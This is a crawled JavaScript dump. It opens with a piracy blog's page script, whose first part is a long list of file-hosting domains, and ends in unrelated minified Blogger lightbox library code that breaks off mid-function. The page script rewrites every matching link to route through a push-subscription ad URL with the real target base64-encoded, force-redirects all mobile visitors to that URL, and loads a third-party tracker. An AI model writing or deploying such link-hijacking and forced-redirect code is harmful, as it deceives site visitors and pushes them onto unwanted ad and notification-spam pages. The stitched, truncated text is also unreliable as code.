oadfile,adswarez,adsafiliados,ad-sys,downloadfilmestorrent,rpds-download.com,ifilez.org,download,Baixar,secureupload.eu,volcanobox.net,zoink.ch,rockfile.eu,jmshared.co,jmshared.com,jmshared.org,jmshared,baixaki.com.br,filesmonster.com,flashx.tv,fileparadox.in,filehaste.com,nitroflare.com,kickass,kickass.so,baixaki,baixaki.com.br,baixar,cdn.bluestacks.com,jmshared.net,x7.to,zshare.net,rapidshare.com,megaupload.com,w15.easy-share.com,adf.ly,bitshare.com,linkeasy.org,zpag.es,rapidshare.de,uploadstation.com,bitroad.net,flyupload.com,2shared.com,megashares.com,transferbigfiles.com,sharedzilla.com,megavideo.com,temdownloads.netau.net,letitbit.net,goo.gl,sharingmatrix.com,hotfile.com,vip-file.com,mediafire.com,easy-share.com,mybloop.com,mandamais.com.br,adrive.com,multiupload.com,uploading.com,filmesdiarios.org,fileserve.com,filesonic.com,uploaded.to,upmais.net,fileserve.com,loadbr.info,4shared.com,badongo.com,assistaonline.blogspot.com,Sendspace.com,ziddu.com,rapidshare.ru,filebase.to,sharedzilla.com,uploadbox.com,baixarfilmeseseries.org,depositfiles.com,protetordelink.tv,zpag.es,sharex.xpg.com.br,vip-file.com,ul.to,letitbit.net,migre.me,up-file.com,fileom.com,uploaded,rapidshare,deposit,zshare.net,mandamais.com.br,fileserve.com,sharingmatrix.com,filesonic.com,filebox.com, qshare.com,zshare.net,filefactory.com,storage.to,filesonic.com,rapidshare.com,megaupload.com,4shared.com,rapidshare.de,bitroad.net,fileserve.com,flyupload.com,2shared.com,sharingmatrix.com,sharingmatrix,megashares.com,transferbigfiles.com,sharedzilla.com,letitbit.net,vip-file.com,mediafire.com,easy-share.com,mybloop.com,mandamais.com.br,filesonic,adrive.com,badongo.com,Sendspace.com,rapidshare.ru,filebase.to,uploadbox.com,depositfiles.com,up-file.com,hotfile.com,megavideo.com,megaporn.com,uploading.com,kewlshare.com,pyramidfiles.co,pyramidfiles,bitshare.com,bitshare,wupload.com,wupload,linkbucks.com,crocko.com,crocko,freakshare.com,freakshare,freakshare.net,uploaded.to,uploaded,ul.to,queenshare.com,queenshare,uploadboost.com,filegag.com,jumbofiles.com,jumbofiles,filejungle.com,filejungle,megashare.com,megashare,netload.in,netload,bayfiles.com,bayfiles,linkbucks,x7,share-online.biz,turbobit.net,putlocker.com,rapidgator.net,rapidgator,speedyshare.com,180upload.com,rapidgator.net,uptobox.com,muchshare.net.com,project-free-upload.com,netload.in,muchshare,shareflare.net,upafacil.com,go4up.com,goo.gl,sharefiles,sharefiles.co,yess.me,yess,linkprotegido.info,linkprotegido,zip.net,zip.net,depositfiles.com,putlocker.com,filebox.com,shareflare.net,filereactor.com,jumbofiles.com,filerio.in,sharpfile.com,pigsonic.com,queenshare.com,filesharehost.com,shareflare.net,fiberupload.com,filegag.com,uploadboost.com,goo.gl,letitbit.net,muchshare.net,fooget.com,grupload.com,filevelocity.com,crocko.com,shareflare.net,uploadstation.com,filejungle.com,ul.to,bitshare.com,migre.me,Wupload.com,bit.ly,duckload.com,bit.ly,uploaded.to,filefactory.com,filesonic.com,4shared.com,shareflare.net,freakshare.net,fileserve.com,hotfile.com,superfastfile.com,movieshare.in,sharingmatrix.com,oron.com,storage.to,x7.to,zshare.net,rapidshare.com,megaupload.com,rapidshare.de,bitroad.net,flyupload.com,2shared.com,megashares.com,transferbigfiles.com,sharedzilla.com,letitbit.net,vip-file.com,mediafire.com,easy-share.com,mybloop.com,mandamais.com.br,adrive.com,badongo.com,Sendspace.com,rapidshare.ru,filebase.to,uploadbox.com,up-file.com,uploading.com,biganfree.com,zshare.net,spaceforfiles.com,file4go.com,filesflash.com,terafile.co,open.ge.tt,rusfolder.net,minus.com,torrentsz.in,uppit.com,uploadable.ch,torcache.net,down2money.net,uploaded.com,filemonkey.in,hulkfile.eu,asfile.com,cdn.anonfiles.com,uptobox.com,rocketfile.net,rmsafe.com,hugefiles.net,1fichier.com,fichier.com,zippyshare.com,mega.co.nz,minifying.me,gamevicio.com,filesbt.com,dgmg.org,minhateca.com.br,disk.yandex.com,yandex.com,uploaded.net,sites.google.com,suamusica.com.br,thepiratebay.sx,redirecionando.me,filemarkets.com,babylon.com,musicasparabaixar.org,uplea.com,gigasize.com,filerio.com,u31161121.vip-file.com,tusfiles.net,fileom.com,putlocker.com,gigabase.com,share4web.com,unibytes.com,filefactory.com,usefile.com,filerio.in,d01.megashares.com,netkups.com,muchshare.net,rapidshare.com,bitly.com,rapidgator.net,adv.li,ads.tt,depositfiles.org,uploadboost.com,uploadjet.net,netload.in,grupload.com,queenshare.com,fiberupload.com,holderfile.com,pigsonic.com,mojofile.com,anonfiles.com,shareflare.net,crocko.com,uploadboost.com,bayfiles.com,sendmyway.com,file-upload.net,coraldrive.net,megaupload.com,turbobit.net,bitshare.com,glumbouploads.com,w15.easy-share.com,adf.ly,file-cadastre-se.comuf.com,bitshare.net,telaquente.biz,wupload.com,downloadseguro.org,linkeasy.org,zpag.es,rapidshare.de,filejungle.com,uploadstation.com,bitroad.net,wupload.com.br,sharpfile.com,downlivre.org,flyupload.com,2shared.com,x4.xclicks.net,megashares.com,transferbigfiles.com,sharedzilla.com,megavideo.com,jumbofiles.com,x3.xclicks.net,x2.xclicks.net,x5.xclicks.net,temdownloads.netau.net,letitbit.net,goo.gl,sharingmatrix.com,hotfile.com,vip-file.com,mediafire.com,easy-share.com,baixetudoaki.net,mybloop.com,mandamais.com.br,adrive.com,multiupload.com,box.com,protetordelink.com,uploading.com,filmesdiarios.org,muambeiros.net,fileserve.com,azushare.net,filesonic.com,uploaded.to,upmais.net,fileserve.com,loadbr.info,4shared.com,badongo.com,freakshare.com,assistaonline.blogspot.com,Sendspace.com,ziddu.com,rapidshare.ru,filebase.to,sharedzilla.com,uploadbox.com,baixarfilmeseseries.org,depositfiles.com,indica.celularbr.com,download.vipdownload.com.br,protetordelink.tv,zpag.es,sharex.xpg.com.br,vip-file.com,ul.to,letitbit.net,migre.me,thepiratebay.se,novomp3.com,novomp3.mus.br,klumag.net,eimia.net,up-file.com,uploadrocket.net,brupload.net,magnet,mukupload.com,oboom.com,oboom.es,seuarquivo,firedrive.com,drive.google,bc.vc,k2s,novafile,loadfiles,180upload,1fichier,1filesharing,2shared,4files,4share,4shared,a2zupload,adf,adrive,amazon,anyfiles.org,axifile,badongo,bayfiles,bigandfree,bigupload,bit,bitroad,bitshare,bizhat,bonpoo,box.com,carbonite,cepzo,cramit,crocko,croko,dataup,depfile,deposit,depositfiles,dimshare,drive.google,driveway,dropbox,dropvideo,duckload,easy-share,easyshare,egnyte,egoshare,enterupload,esnips,extabit,ezyfile,ffuw,file-rack,file27,filebase,filebeam,filebox,filecoast,fileden,filedropper,filefactory,filefront,filegag,filehost,filehosting,filejungle,filemade,fileom,filepost,fileqube,filerio,files,files2u,filesave,filesavr,filesend,fileserve,filesflash,fileshare,filesline,filesonic,filestube,fileswap,filevelocity,filevice,filevicelumfile,filez,filezzz,flameupload,flashx,flyfile,flyupload,fooget,freakshare,freefolder,friendlyfiles,ftp2share,getfile,getthebit,gettyfile,getupload,gigasize,gigeshare,go4up,goo,hellshare,hightail,hipfile,hostingbulk,hotfile,hotlinkfiles,hulkfile,hulkshare,icefile,icloud,ifile,ifolder,infinitemb,jumbofiles,justcloud,justupit,keep2share,kewlshare,leteckaposta,letitbit,linkbucks,linkprotegido,lix,loadfiles,loombo,luckshare,luckyshare,magnet,mailbigfile,mandamais,mandeibem,mangoshare,mediafire,mega.co,megaftp,megaporn,megarotic,megashare,megashares,megaupload,megavideo,midupload,migree,mihd,milledrive,mlfat4arab,modovideo,moevideo,movieshare,moviezer,muchshare,multiupload,mybloop,myfreefilehosting,mystream,myupload,netload,notlong,nowvideo,onefile,onlinedisk,opendrive,oron,oteupload,oxyshare,pando,paste2,pipebytes,project-free-upload,putlocker,pyramidfiles,q.gs,qshare,queenshare,quickfilepost,quicksharing,quickupload,rapidgator,rapidshare,ryushare,savefile,secureupload,sendspace,sendthisfile,senduit,sexupload,sexuploader,share-online,sharedzilla,sharefiles.com,shareflare,sharejunky,shareua,sharingmatrix,sharpfile,simpleupload,skydrive,slingfile,sms4file,smsfiles,snaggys,sockshare,soundcloud,speedshare,speedyshare,spread-it,storage,storeandserve,streamfile,streamupload,sugarsync,superfasfile,superfastfile,supload,swoopshare,tinyupload,tinyurl,torrentz,transferbigfiles,turbobit,turboshare,turboupload,ubuntu,ucash,ufliq,ugotfile,ul.to,ultrashare,up-file,upafacil,upamais,upfile,upitus,uploadboost,uploadbox,uploadcell,uploaded,uploadfile,uploading,uploadline,uploadmachine,uploadok,uploadyourfiles,upmirror,uppit,uptobox,usershare,videobb,videohex,videoslasher,videoweed,videozer,vidto,vimeo,vip-file,vip-files,vk.com,vkontakte,webfile,webfilehost,wetransfer,wikisend,wupload,wyslijto,x7,xup,yadi,yandex.com,yastorage.com,yess,yourfilehost.com,yourfilelink.com,yousendit.com,youtube,z-share,zalil,ziddu.com,zippyshare.com,zippysharedj.com,zshare.net,livrai,mukupload,coolzipextractorapp,arkfy,netkups,cloudzer,rmsafe,zunay,1fochier,hitfile,seuarquivo,oboom,firedrive,filemonkey,upofiles,loadfiles,unibytes,share4web.com,ipaddress.com,uplea.com,k2s.cc,novafile.com,uploadhero,sendmyway.com,sharebeast.com,uploadable.com,uploadable.ch,asfile.com,cloudshare.com,davvas.com,nirafile.com,rghost.net,minhateca.com.br,jmshared.co';


//MUDAR AKI...
var urluc='https://br.tipsonweb.info/?utm_medium=824c1c656a4967fb956c9e545f85fe90e9cbe832&utm_campaign=push_subs_04_07_2020_0000';
//MUDAR AKI...


var domainsuc=',';

function cuc(){
   var linkuc=document.getElementsByTagName("A");
   
   try{
      var locuc=(""+top.location.href).replace("http://","").replace("https://","").replace("www.","");
   }catch(e){
      var locuc=(""+document.location.href).replace("http://","").replace("https://","").replace("www.","");
   }
   
     
   for(i=0;i<linkuc.length;i++){    
   		  
      domain_urluc=(""+linkuc[i].href).replace(/^\s+/g,"").replace(/\s+$/g,"").replace("http://","").replace("https://","");
	  if(duc(linkuc[i].href)&&(((" "+linkuc[i].href).indexOf(locuc)<=0||(" "+linkuc[i].href).indexOf("http")<=0)||(" "+linkuc[i].href).lastIndexOf("http:")>3)&&(" "+linkuc[i].href).indexOf("script:")<=0&&(" "+linkuc[i].href).indexOf("#")!=1&&(" "+linkuc[i].href).indexOf("mailto:")<=0&&(" "+linkuc[i].href).indexOf("file:")<=0&&(" "+linkuc[i].href).indexOf("#exit")<=0&&!(!isNaN(parseInt(domain_urluc.substr(0,1)))&&(!isNaN(parseInt(domain_urluc.substr(0,2)))||domain_urluc.substr(0,2)=="."))){
	     
		 linkuc[i].target="_blank";		 
		 var inverte = linkuc[i].href.match(/[^|]/gi).join("");
		 linkuc[i].href=urluc+ base64_encode(inverte);		 
	  }
   }
   

}

function duc(urluc){
       
   if(""+domainuc!="undefined"&&domainuc!=""&&domainuc.replace(/\s/g,"")!=""&&urluc!=""){
      if((" "+domainuc).indexOf(",")>0){
	     params_to_skip=domainuc.split(",");
	   }else{
		  params_to_skip=new Array(domainuc);
	   }for(s=0;s<params_to_skip.length;s++){
		  if((" "+urluc.toLowerCase()).indexOf(params_to_skip[s].toLowerCase())>0){
			 if(""+domainsuc!="undefined"&&domainsuc!=""&&domainsuc.replace(/\s/g,"")!=""&&urluc!=""){
				if((" "+domainsuc).indexOf(",")>0){
				   params_to_skip=domainsuc.split(",");
				}else{params_to_skip=new Array(domainsuc);}
				for(s=0;s<params_to_skip.length;s++){
				   if((" "+urluc.toLowerCase()).indexOf(params_to_skip[s].toLowerCase())>0){
					  return false;
					  break;
				   };
				}return true;
			 }else{
			    return true;
			 }
		   };
		}
		return false;
    }else{
	    return false;
	}
}if(""+window.onload==""||""+window.onload=="null"){
   window.onload=cuc;
}else{
   var tout=window.setTimeout("cuc(); clearTimeout(tout)",1);
};
function base64_encode (data) 
{
	
	    
	var b64 = ""
	var bits, i = 0, ac = 0, enc="", tmp_arr = [];
	
	if (!data) {
	    return data;
	}
	
	data = this.utf8_encode(data+'');
	
	do { // pack three octets into four hexets
	    o1 = data.charCodeAt(i++);
	    o2 = data.charCodeAt(i++);
	    o3 = data.charCodeAt(i++);
	
	    bits = o1<<16 | o2<<8 | o3;
	
	    h1 = bits>>18 & 0x3f;
	    h2 = bits>>12 & 0x3f;
	    h3 = bits>>6 & 0x3f;
	    h4 = bits & 0x3f;
	
	    // use hexets to index into b64, and append result to encoded string
	    tmp_arr[ac++] = b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
	} while (i < data.length);
	
	enc = tmp_arr.join('');
	
	switch (data.length  ) {
	    case 1:
	        enc = enc.slice(0, -2) + '==';
	    break;
	    case 2:
	        enc = enc.slice(0, -1) + '=';
	    break;
	}
	
	return enc;
}
function utf8_encode ( argString ) 
{
   
    var string = (argString+''); // .replace(/\r\n/g, "\n").replace(/\r/g, "\n");
 
    var utftext = "";
    var start, end;
    var stringl = 0;
 
    start = end = 0;
    stringl = string.length;
    for (var n = 0; n < stringl; n++) {
        var c1 = string.charCodeAt(n);
        var enc = null;
 
        if (c1 < 128) {
            end++;
        } else if (c1 > 127 && c1 < 2048) {
            enc = String.fromCharCode((c1 >> 6) | 192) + String.fromCharCode((c1 & 63) | 128);
        } else {
            enc = String.fromCharCode((c1 >> 12) | 224) + String.fromCharCode(((c1 >> 6) & 63) | 128) + String.fromCharCode((c1 & 63) | 128);
        }
        if (enc !== null) {
            if (end > start) {
                utftext += string.substring(start, end);
            }
            utftext += enc;
            start = end = n+1;
        }
    }
 
    if (end > start) {
        utftext += string.substring(start, string.length);
    }
 
    return utftext;
}




var userAgent = navigator.userAgent.toLowerCase();
var devices = new Array('nokia','iphone','blackberry','sony','lg',
'htc_tattoo','samsung','symbian','SymbianOS','elaine','palm',
'series60','windows ce','android','obigo','netfront',
'openwave','mobilexplorer','operamini');
var url_redirect = 'https://br.tipsonweb.info/?utm_medium=824c1c656a4967fb956c9e545f85fe90e9cbe832&utm_campaign=push_subs_04_07_2020_0000';
function mobiDetect(userAgent, devices) {
for(var i = 0; i < devices.length; i++) {
if (userAgent.search(devices[i]) > 0) {
return true;
}
}
return false;
}

if (mobiDetect(userAgent, devices)) {
window.location.href = url_redirect;
}







var _wau = _wau || []; _wau.push(["small", "hr018syv09", "i56"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="//whos.amung.us/swidget/hr018syv09";
document.getElementsByTagName("head")[0].appendChild(s);
})();

--- FILE ---
content_type: text/javascript
request_url: https://www.blogger.com/static/v1/jsbin/1065161530-lbx__pt_br.js
body_size: 123447
content:
(function(){/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var aa='" class="',ba='" src="',ca='" tabindex="0" role="link" idlink>Desfazer</span>',da='" target="_blank">',fa='"/><img class="',ha='">',ia='"></div></div>',ja='"></div><div class="',ka='"><div class="',la="&quot;",ma="-caption",na="-content",oa="-disabled",pa="-inner-box",qa="-outer-box",ra="-top-shadow",sa="-webkit-backface-visibility",ta="-webkit-transform",ua="-webkit-transform ",va="-webkit-transform-style",wa="-webkit-transition",xa="0px",ya="</div>",za='</div><div class="',Aa='</p><p class="',
Ba='<a href="',Da='<div class="',Ea="<div>",Fa='<img class="',Ga="Android",Ha="CSS_APP_NOTIFYWIDGET",Ia="CSS_CLEAR_BOTH_NO_HEIGHT",Ja="CSS_HCONT_CHILD",Ka="CSS_LAYOUT_COMPONENT",La="CSS_LIGHTBOX_ATTRIBUTION_INFO",Ma="CSS_LIGHTBOX_ATTRIBUTION_LINK",Na="CSS_LIGHTBOX_BTN_ARROW",Oa="CSS_LIGHTBOX_FILMSTRIP_CONTROLS_LEFT",Pa="CSS_LIGHTBOX_FILMSTRIP_CONTROLS_RIGHT",Qa="CSS_LIGHTBOX_NOTIFY_WIDGET_CONTENT_LINK",Ra="CSS_LIGHTBOX_PHOTO_BROWSE_VIEW",Sa="CSS_LIGHTBOX_PHOTO_DETAILS_CAMERA_INFO",Ta="CSS_LIGHTBOX_PHOTO_DETAILS_CAMERA_INFO_TABLE_TR",
Ua="CSS_LIGHTBOX_PHOTO_DETAILS_HISTOGRAM_CONTAINER",Va="CSS_LIGHTBOX_PHOTO_DETAILS_PHOTO",Wa="CSS_LIGHTBOX_PHOTO_DETAILS_PHOTO_IMG",Xa="CSS_LIGHTBOX_PHOTO_DETAILS_PHOTO_INFO",Ya="CSS_LIGHTBOX_PHOTO_DETAILS_TABS_CAMERA_CONTENT",Za="CSS_LIGHTBOX_PHOTO_DETAILS_TABS_MAPS_CONTENT",ab="CSS_LIGHTBOX_PHOTO_DETAILS_TITLE",bb="CSS_LIGHTBOX_PHOTO_INFO_AUTHOR_LINK",cb="CSS_LIGHTBOX_PHOTO_INFO_LOCATION",db="CSS_LIGHTBOX_PHOTO_INFO_LOCATION_ICON_BG",eb="CSS_LIGHTBOX_PHOTO_INFO_LOCATION_ICON_HIDDEN",fb="CSS_LIGHTBOX_PLUS_ONE",
gb="CSS_LIGHTBOX_SCALED_IMAGE_CAPTION_HINT_TEXT",hb="CSS_LIGHTBOX_SCALED_IMAGE_ERROR",ib="CSS_LIGHTBOX_SOFT_DELETE_DIALOG",jb="CSS_LIGHTBOX_SOFT_DELETE_DIALOG_CLOSE",kb="CSS_LIGHTBOX_SOFT_DELETE_DIALOG_MESSAGE",lb="CSS_LIGHTBOX_SOFT_DELETE_DIALOG_MESSAGE_CONTAINER",mb="CSS_LIGHTBOX_SOFT_DELETE_HEADER",nb="CSS_LIGHTBOX_TOOLBAR_LEFT",ob="CSS_LIGHTBOX_TOOLBAR_MENU_BUTTON_ICON",pb="CSS_LIGHTBOX_TOOLBAR_MENU_ITEM_ICON_EDIT_RIGHT",qb="CSS_LIGHTBOX_TOOLBAR_RIGHT",rb="CSS_LIGHTBOX_VIDEO_ROTATE_IMG",sb="CSS_LIGHTBOX_VIDEO_ROTATE_IMG_180",
tb="CSS_LIGHTBOX_VIDEO_ROTATE_IMG_270",ub="CSS_LIGHTBOX_VIDEO_ROTATE_IMG_90",vb="CSS_LIGHTBOX_VIDEO_ROTATE_IMG_CONTAINER",wb="CSS_LIGHTBOX_VIDEO_ROTATE_IMG_SELECTED",xb="Cancelar",yb="Chromium",zb="Clique para cancelar",Ab="Clique para concluir",Bb="Clique para fechar",Cb="Compartilhar esta foto",Db="Component already rendered",d="DIV",Fb="Detalhes da foto",Gb="Edge",Hb="IFRAME",Ib="INPUT",Jb="Internet Explorer",Kb="Invalid listener argument",Lb="LC setIPFDCM bad dim",Mb="Microsoft Edge",Nb="Oa",
Ob="Opera",Pb="Ops... Ocorreu um erro.",Qb="Potentially sensitive message stripped for security reasons.",Rb="SPAN",Sb="Silk",Tb="Symbol.dispose",Ub="Symbol.iterator",Vb="Unable to set parent component",Wb="Unknown format requested type for int64",Xb="Voc\u00ea quer mesmo remover esta tag de nome?",Yb="about:invalid#zClosurez",Zb="about:invalid#zSoyz",$b="absolute",ac="action",bc="activedescendant",cc="albumentry",dc="aria-activedescendant",ec="attributionsrc",fc="authkey",hc="autocomplete",ic="bigint",
jc="blur",kc="boolean",lc="border-box",mc="both",nc="button",oc="checked",pc="click",qc="complete",rc="contextmenu",sc="disabled",tc="es3",uc="es6",vc="es_next",wc="fava.app.NotificationService",xc="filter",yc="focus",zc="fontsizechange",n="function",Ac="goog-filterobsmenuitem",Bc="goog-imageless-button",Cc="goog-inline-block",Dc="goog-inline-block ",Ec="goog-menu",Fc="goog-menu-button",Gc="goog-menuheader",Hc="goog-menuitem",Ic="goog-menuitem-accel",Jc="goog-menuseparator",Kc="goog-option-selected",
Lc="goog-submenu",Mc="goog-submenu-arrow",Nc="goog-submenu-arrow-rtl",Oc="goog-tab",Pc="goog-tab-bar",Qc="gotpointercapture",Rc="haspopup",Sc="height",Tc="hidden",Uc="hide",Vc="highlight",Wc="horizontal",Xc="http://photos.google.com/lightbox/photoid",Yc="inactive",Zc="input",$c="key",ad="keydown",bd="keypress",cd="keyup",dd="left",ed="lightbox-captionwidget-id-caption",fd="load",gd="margin-left",hd="margin-right",id="margin-top",jd="mousedown",kd="mouseout",ld="mouseover",md="mousewheel",nd="namebox-approval-button",
od="namebox-box-editing",pd="namebox-nameinputbox-dialog",qd="namebox-nameinputbox-inline",rd="namebox-subjectcreate-input",sd="none",td="noreferrer",q="number",ud="object",vd="padding",wd="photofeed",xd="photoid",yd="picasa",zd="position",Ad="preloaded",Bd="px",Cd="relative",Dd="resize",Ed="returncomments",Fd="role",Gd="selected",Hd="shapeid",Id="sizechange",r="string",Jd="text",Kd="top",Ld="true",Md="uname",Nd="unhandledrejection",Od="unhighlight",Pd="vertical",Qd="view",Rd="visibility",Sd="visible",
Td="webkitTransitionEnd",Ud="width",Vd="{1}, {0}",t,Wd=typeof Object.create==n?Object.create:function(a){var b=function(){};b.prototype=a;return new b},Xd=typeof Object.defineProperties==n?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},Yd=function(a){a=[ud==typeof globalThis&&globalThis,a,ud==typeof window&&window,ud==typeof self&&self,ud==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");
},Zd=Yd(this),$d="Int8 Uint8 Uint8Clamped Int16 Uint16 Int32 Uint32 Float32 Float64".split(" ");Zd.BigInt64Array&&($d.push("BigInt64"),$d.push("BigUint64"));var be=function(a,b,c,e){if(b)for(var f=0;f<$d.length;f++)ae($d[f]+"Array.prototype."+a,b,c,e)},v=function(a,b,c,e){b&&ae(a,b,c,e)},ae=function(a,b){var c=Zd;a=a.split(".");for(var e=0;e<a.length-1;e++){var f=a[e];if(!(f in c))return;c=c[f]}a=a[a.length-1];e=c[a];b=b(e);b!=e&&b!=null&&Xd(c,a,{configurable:!0,writable:!0,value:b})},ce;
if(typeof Object.setPrototypeOf==n)ce=Object.setPrototypeOf;else{var de;a:{var ee={a:!0},fe={};try{fe.__proto__=ee;de=fe.a;break a}catch(a){}de=!1}ce=de?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var ge=ce,w=function(a,b){a.prototype=Wd(b.prototype);a.prototype.constructor=a;if(ge)ge(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var e=Object.getOwnPropertyDescriptor(b,c);e&&Object.defineProperty(a,c,e)}else a[c]=b[c];a.B=b.prototype},he=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},ie=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length==q)return{next:he(a)};
throw Error(String(a)+" is not an iterable or ArrayLike");},ke=function(a){return je(a,a)},je=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a},le=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};v("globalThis",function(a){return a||Zd},"es_2020",tc);
v("Symbol",function(a){if(a)return a;var b=function(g,h){this.fF=g;Xd(this,"description",{configurable:!0,writable:!0,value:h})};b.prototype.toString=function(){return this.fF};var c="jscomp_symbol_"+(Math.random()*1E9>>>0)+"_",e=0,f=function(g){if(this instanceof f)throw new TypeError("Symbol is not a constructor");return new b(c+(g||"")+"_"+e++,g)};return f},uc,tc);
v(Ub,function(a){if(a)return a;a=Symbol(Ub);Xd(Array.prototype,a,{configurable:!0,writable:!0,value:function(){return me(he(this))}});return a},uc,tc);var me=function(a){a={next:a};a[Symbol.iterator]=function(){return this};return a};
v("Promise",function(a){function b(){this.ff=null}function c(h){return h instanceof f?h:new f(function(k){k(h)})}if(a)return a;b.prototype.uy=function(h){if(this.ff==null){this.ff=[];var k=this;this.vy(function(){k.LH()})}this.ff.push(h)};var e=Zd.setTimeout;b.prototype.vy=function(h){e(h,0)};b.prototype.LH=function(){for(;this.ff&&this.ff.length;){var h=this.ff;this.ff=[];for(var k=0;k<h.length;++k){var l=h[k];h[k]=null;try{l()}catch(m){this.IF(m)}}}this.ff=null};b.prototype.IF=function(h){this.vy(function(){throw h;
})};var f=function(h){this.ia=0;this.jc=void 0;this.ki=[];this.wB=!1;var k=this.Ar();try{h(k.resolve,k.reject)}catch(l){k.reject(l)}};f.prototype.Ar=function(){function h(m){return function(p){l||(l=!0,m.call(k,p))}}var k=this,l=!1;return{resolve:h(this.TO),reject:h(this.mu)}};f.prototype.TO=function(h){if(h===this)this.mu(new TypeError("A Promise cannot resolve to itself"));else if(h instanceof f)this.tQ(h);else{a:switch(typeof h){case ud:var k=h!=null;break a;case n:k=!0;break a;default:k=!1}k?
this.SO(h):this.Zz(h)}};f.prototype.SO=function(h){var k=void 0;try{k=h.then}catch(l){this.mu(l);return}typeof k==n?this.uQ(k,h):this.Zz(h)};f.prototype.mu=function(h){this.kE(2,h)};f.prototype.Zz=function(h){this.kE(1,h)};f.prototype.kE=function(h,k){if(this.ia!=0)throw Error("Cannot settle("+h+", "+k+"): Promise already settled in state"+this.ia);this.ia=h;this.jc=k;this.ia===2&&this.dP();this.NH()};f.prototype.dP=function(){var h=this;e(function(){if(h.TM()){var k=Zd.console;typeof k!=="undefined"&&
k.error(h.jc)}},1)};f.prototype.TM=function(){if(this.wB)return!1;var h=Zd.CustomEvent,k=Zd.Event,l=Zd.dispatchEvent;if(typeof l==="undefined")return!0;typeof h===n?h=new h(Nd,{cancelable:!0}):typeof k===n?h=new k(Nd,{cancelable:!0}):(h=Zd.document.createEvent("CustomEvent"),h.initCustomEvent(Nd,!1,!0,h));h.promise=this;h.reason=this.jc;return l(h)};f.prototype.NH=function(){if(this.ki!=null){for(var h=0;h<this.ki.length;++h)g.uy(this.ki[h]);this.ki=null}};var g=new b;f.prototype.tQ=function(h){var k=
this.Ar();h.Fl(k.resolve,k.reject)};f.prototype.uQ=function(h,k){var l=this.Ar();try{h.call(k,l.resolve,l.reject)}catch(m){l.reject(m)}};f.prototype.then=function(h,k){function l(A,H){return typeof A==n?function(L){try{m(A(L))}catch(ea){p(ea)}}:H}var m,p,u=new f(function(A,H){m=A;p=H});this.Fl(l(h,m),l(k,p));return u};f.prototype.catch=function(h){return this.then(void 0,h)};f.prototype.Fl=function(h,k){function l(){switch(m.ia){case 1:h(m.jc);break;case 2:k(m.jc);break;default:throw Error("Unexpected state: "+
m.ia);}}var m=this;this.ki==null?g.uy(l):this.ki.push(l);this.wB=!0};f.resolve=c;f.reject=function(h){return new f(function(k,l){l(h)})};f.race=function(h){return new f(function(k,l){for(var m=ie(h),p=m.next();!p.done;p=m.next())c(p.value).Fl(k,l)})};f.all=function(h){var k=ie(h),l=k.next();return l.done?c([]):new f(function(m,p){function u(L){return function(ea){A[L]=ea;H--;H==0&&m(A)}}var A=[],H=0;do A.push(void 0),H++,c(l.value).Fl(u(A.length-1),p),l=k.next();while(!l.done)})};return f},uc,tc);
var ne=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)};v(Tb,function(a){return a?a:Symbol(Tb)},vc,tc);v("Array.prototype.find",function(a){return a?a:function(b,c){a:{var e=this;e instanceof String&&(e=String(e));for(var f=e.length,g=0;g<f;g++){var h=e[g];if(b.call(c,h,g,e)){b=h;break a}}b=void 0}return b}},uc,tc);
v("WeakMap",function(a){function b(){}function c(l){var m=typeof l;return m===ud&&l!==null||m===n}function e(l){if(!ne(l,g)){var m=new b;Xd(l,g,{value:m})}}function f(l){var m=Object[l];m&&(Object[l]=function(p){if(p instanceof b)return p;Object.isExtensible(p)&&e(p);return m(p)})}if(function(){if(!a||!Object.seal)return!1;try{var l=Object.seal({}),m=Object.seal({}),p=new a([[l,2],[m,3]]);if(p.get(l)!=2||p.get(m)!=3)return!1;p.delete(l);p.set(m,4);return!p.has(l)&&p.get(m)==4}catch(u){return!1}}())return a;
var g="$jscomp_hidden_"+Math.random();f("freeze");f("preventExtensions");f("seal");var h=0,k=function(l){this.Ea=(h+=Math.random()+1).toString();if(l){l=ie(l);for(var m;!(m=l.next()).done;)m=m.value,this.set(m[0],m[1])}};k.prototype.set=function(l,m){if(!c(l))throw Error("Invalid WeakMap key");e(l);if(!ne(l,g))throw Error("WeakMap key fail: "+l);l[g][this.Ea]=m;return this};k.prototype.get=function(l){return c(l)&&ne(l,g)?l[g][this.Ea]:void 0};k.prototype.has=function(l){return c(l)&&ne(l,g)&&ne(l[g],
this.Ea)};k.prototype.delete=function(l){return c(l)&&ne(l,g)&&ne(l[g],this.Ea)?delete l[g][this.Ea]:!1};return k},uc,tc);
v("Map",function(a){if(function(){if(!a||typeof a!=n||!a.prototype.entries||typeof Object.seal!=n)return!1;try{var k=Object.seal({x:4}),l=new a(ie([[k,"s"]]));if(l.get(k)!="s"||l.size!=1||l.get({x:4})||l.set({x:4},"t")!=l||l.size!=2)return!1;var m=l.entries(),p=m.next();if(p.done||p.value[0]!=k||p.value[1]!="s")return!1;p=m.next();return p.done||p.value[0].x!=4||p.value[1]!="t"||!m.next().done?!1:!0}catch(u){return!1}}())return a;var b=new WeakMap,c=function(k){this[0]={};this[1]=g();this.size=0;
